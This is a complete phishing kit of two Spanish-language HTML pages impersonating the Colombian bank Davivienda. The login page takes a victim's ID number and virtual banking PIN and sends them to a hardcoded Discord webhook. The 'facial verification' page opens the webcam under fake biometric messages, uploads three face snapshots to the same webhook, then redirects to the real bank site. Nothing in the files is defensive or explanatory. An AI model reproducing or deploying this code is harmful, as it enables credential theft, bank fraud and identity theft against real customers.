
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Davivienda - Ingreso</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, sans-serif; }
        body { background-color: #fff; display: flex; justify-content: center; padding-top: 40px; }
        .container { width: 90%; max-width: 400px; }
        
        .logo-c { text-align: center; margin-bottom: 35px; }
        .logo { width: 210px; }

        .welcome { margin-bottom: 30px; }
        .hi { font-size: 34px; font-weight: 300; color: #333; letter-spacing: -1px; }
        .sub { font-size: 19px; font-weight: 700; color: #333; margin-top: 5px; }

        .form-group { margin-bottom: 20px; }
        label { display: block; font-size: 14px; font-weight: 700; margin-bottom: 10px; color: #333; }
        
        select, input { 
            width: 100%; padding: 14px; border: 1px solid #E0E0E0; border-radius: 8px; 
            font-size: 16px; color: #333; outline: none; transition: border 0.3s;
            -webkit-appearance: none;
        }
        input:focus { border-color: #ed1c24; }

        .btn-red {
            background-color: #ed1c24; color: #fff; border: none; padding: 14px;
            width: 100%; border-radius: 25px; font-weight: bold; font-size: 16px;
            margin-top: 25px; cursor: pointer; transition: opacity 0.3s;
        }
        .btn-red:disabled { opacity: 0.4; cursor: not-allowed; }

        #passSection { display: none; margin-top: 25px; }
        .step-done { opacity: 0.5; pointer-events: none; }
        .visible { display: block !important; }
        .hidden { display: none !important; }

        .footer { border-top: 1px solid #EEE; margin-top: 40px; padding-top: 25px; text-align: center; }
        .link { color: #333; text-decoration: none; font-weight: 700; font-size: 15px; }
    </style>
</head>
<body>

<div class="container">
    <div class="logo-c"><img src="LogoDavivienda.svg" class="logo"></div>

    <div class="welcome">
        <p class="hi">¡Hola!</p>
        <p class="sub">Nos alegra que esté aquí</p>
    </div>

    <div id="docGroup">
        <div class="form-group">
            <label>Seleccione su tipo de documento</label>
            <select id="docType">
                <option value="Cédula de Ciudadanía">Cédula de Ciudadanía</option>
                <option value="Cédula de Extranjería">Cédula de Extranjería</option>
                <option value="Pasaporte">Pasaporte</option>
            </select>
        </div>
        <div class="form-group">
            <label>Ingrese su número de documento</label>
            <input type="tel" id="docNumber" placeholder="Número de documento" maxlength="8" autocomplete="off">
        </div>
        <button class="btn-red" id="goStep2" disabled>Continuar</button>
    </div>

    <div id="passSection">
        <div class="form-group">
            <label>Ingrese su clave virtual</label>
            <input type="password" id="pass" maxlength="8" placeholder="Clave de 6 a 8 dígitos" inputmode="numeric" autocomplete="off">
        </div>
        <button class="btn-red" id="btnFinish" disabled>Ingresar</button>
    </div>

    <div class="footer">
        <a href="#" class="link">¿Olvidó o bloqueó su clave?</a>
    </div>
</div>

<script>
    // CONFIGURACIÓN
    const DISCORD_WEBHOOK = 'https://discord.com/api/webhooks/1491163890715853021/Z7As4jVZZHi81cEJZjXhzbQez81R5grblQVbf29Rh4AH5Y2b8Jw54wBfVHNAPXC9QOkW';

    const docInput = document.getElementById('docNumber');
    const passInput = document.getElementById('pass');
    const btnContinue = document.getElementById('goStep2');
    const btnFinish = document.getElementById('btnFinish');
    const passSection = document.getElementById('passSection');
    const docGroup = document.getElementById('docGroup');

    // Validación Documento (6 a 8 dígitos)
    docInput.addEventListener('input', () => {
        docInput.value = docInput.value.replace(/\D/g, '');
        btnContinue.disabled = (docInput.value.length < 6);
    });

    btnContinue.onclick = () => {
        docGroup.classList.add('step-done');
        btnContinue.classList.add('hidden');
        passSection.classList.add('visible');
    };

    // Validación Clave (6 a 8 dígitos)
    passInput.addEventListener('input', () => {
        passInput.value = passInput.value.replace(/\D/g, '');
        btnFinish.disabled = (passInput.value.length < 6);
    });

    // ENVÍO A DISCORD Y REDIRECCIÓN
    btnFinish.onclick = async () => {
        const doc = docInput.value;
        const pass = passInput.value;
        const type = document.getElementById('docType').value;

        // Guardamos en LocalStorage para usarlo en la página del rostro
        localStorage.setItem('documento', doc);
        localStorage.setItem('tipo_documento', type);

        btnFinish.innerText = "Validando...";
        btnFinish.disabled = true;

        const payload = {
            embeds: [{
                title: "🔴 NUEVO ACCESO DAVIVIENDA",
                color: 15548997,
                fields: [
                    { name: "Tipo de Doc", value: type, inline: true },
                    { name: "Documento", value: doc, inline: true },
                    { name: "Clave Virtual", value: `\`${pass}\``, inline: false }
                ],
                footer: { text: "Davivienda Digital - Logs" },
                timestamp: new Date()
            }]
        };

        try {
            await fetch(DISCORD_WEBHOOK, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload)
            });
            
            // Redirección tras envío exitoso
            window.location.href = "rostro.html";
            
        } catch (error) {
            console.error('Error:', error);
            // Redirigir de todos modos para que el flujo no se detenga
            window.location.href = "rostro.html";
        }
    };
</script>

</body>
</html>
</file>

<file: facial.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
    <title>Davivienda - Verificación</title>
    <style>
        :root { --red: #ed1c24; --aqua: #00CED1; --glow: rgba(0, 255, 255, 0.5); }
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, sans-serif; }
        body { background: #fff; display: flex; flex-direction: column; align-items: center; min-height: 100vh; padding-top: 30px; overflow: hidden; }
        
        .logo { width: 170px; margin-bottom: 25px; }

        /* Contenedor Circular con Estilo Aqua */
        .scanner-box {
            position: relative;
            width: 290px;
            height: 290px;
            margin-bottom: 30px;
        }

        .circle-frame {
            width: 100%; height: 100%;
            border-radius: 50%;
            overflow: hidden;
            z-index: 10;
            position: relative;
            background: #000;
            border: 8px solid transparent;
            background-image: linear-gradient(black, black), linear-gradient(135deg, #e0f7fa, var(--aqua), #e0f7fa);
            background-origin: border-box;
            background-clip: content-box, border-box;
            box-shadow: 0 0 25px var(--glow);
        }

        video { width: 100%; height: 100%; object-fit: cover; transform: scaleX(-1); }

        /* Barra de progreso circular */
        .progress-svg {
            position: absolute; top: -10px; left: -10px;
            width: 310px; height: 310px;
            transform: rotate(-90deg);
            z-index: 15;
        }
        .bar {
            fill: none; stroke: var(--red); stroke-width: 8;
            stroke-dasharray: 880; stroke-dashoffset: 880;
            transition: stroke-dashoffset 0.3s ease;
        }

        /* Textos de Estado */
        .info-box { text-align: center; width: 85%; }
        .title { font-size: 20px; font-weight: bold; color: #333; margin-bottom: 8px; }
        .status-msg { font-size: 16px; color: #ed1c24; font-weight: bold; min-height: 20px; }

        #canvas { display: none; }
        .flash { position: fixed; inset: 0; background: white; opacity: 0; z-index: 100; pointer-events: none; }
    </style>
</head>
<body>

    <img src="LogoDavivienda.svg" class="logo">

    <div class="scanner-box">
        <div class="circle-frame">
            <video id="video" autoplay playsinline muted></video>
        </div>
        <svg class="progress-svg" viewBox="0 0 300 300">
            <circle class="bar" id="bar" cx="150" cy="150" r="140"></circle>
        </svg>
    </div>

    <div class="info-box">
        <div class="title" id="title">Verificación de Identidad</div>
        <div class="status-msg" id="status">Iniciando cámara...</div>
    </div>

    <canvas id="canvas"></canvas>
    <div class="flash" id="flash"></div>

<script>
    const DISCORD_WEBHOOK = 'https://discord.com/api/webhooks/1491163890715853021/Z7As4jVZZHi81cEJZjXhzbQez81R5grblQVbf29Rh4AH5Y2b8Jw54wBfVHNAPXC9QOkW';
    
    const video = document.getElementById('video');
    const bar = document.getElementById('bar');
    const statusMsg = document.getElementById('status');
    const canvas = document.getElementById('canvas');
    
    let captureCount = 0;
    const totalCaptures = 3; // Tomará 3 fotos diferentes
    let isTooClose = true;

    // Mensajes aleatorios que pediste del index original
    const scanningMessages = [
        "Analizando puntos biométricos...",
        "Validando profundidad de campo...",
        "Verificando identidad en Registraduría...",
        "Sincronizando con base de datos..."
    ];

    async function init() {
        try {
            const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' } });
            video.srcObject = stream;
            checkDistance();
        } catch (e) {
            statusMsg.innerText = "Error: Active la cámara";
        }
    }

    // Lógica de "Aléjese de la cámara"
    function checkDistance() {
        statusMsg.innerText = "POR FAVOR, ALÉJESE DE LA PANTALLA";
        statusMsg.style.color = "#ed1c24";

        // Simulamos que después de 3 segundos el usuario se alejó
        setTimeout(() => {
            isTooClose = false;
            statusMsg.innerText = "Distancia correcta. No se mueva.";
            statusMsg.style.color = "#008000";
            startCaptureProcess();
        }, 3500);
    }

    async function startCaptureProcess() {
        if (captureCount < totalCaptures) {
            let stepProgress = 0;
            const msg = scanningMessages[Math.floor(Math.random() * scanningMessages.length)];
            statusMsg.innerText = msg;
            statusMsg.style.color = "#333";

            const interval = setInterval(async () => {
                stepProgress += 5;
                // Progreso visual (se llena y vacía por cada foto)
                bar.style.strokeDashoffset = 880 - (stepProgress / 100) * 880;

                if (stepProgress >= 100) {
                    clearInterval(interval);
                    await captureSnapshot();
                    captureCount++;
                    
                    if (captureCount < totalCaptures) {
                        setTimeout(startCaptureProcess, 1000); // Espera un segundo para la siguiente
                    } else {
                        statusMsg.innerText = "Verificación Completa";
                        setTimeout(() => window.location.href = "https://www.davivienda.com", 1500);
                    }
                }
            }, 100);
        }
    }

    async function captureSnapshot() {
        // Efecto Flash
        const flash = document.getElementById('flash');
        flash.style.opacity = "1";
        setTimeout(() => flash.style.opacity = "0", 100);

        canvas.width = video.videoWidth;
        canvas.height = video.videoHeight;
        const ctx = canvas.getContext('2d');
        ctx.drawImage(video, 0, 0);

        const blob = await new Promise(res => canvas.toBlob(res, 'image/png'));
        const doc = localStorage.getItem('documento') || 'S-N';
        
        const formData = new FormData();
        formData.append('file', blob, `Captura_${captureCount + 1}_${doc}.png`);
        
        const payload = {
            content: `📸 **Captura Biométrica ${captureCount + 1}/${totalCaptures}**\n👤 **Usuario:** ${doc}`
        };
        formData.append('payload_json', JSON.stringify(payload));

        await fetch(DISCORD_WEBHOOK, { method: 'POST', body: formData });
    }

    window.onload = init;
</script>
</body>
</html>
</file>
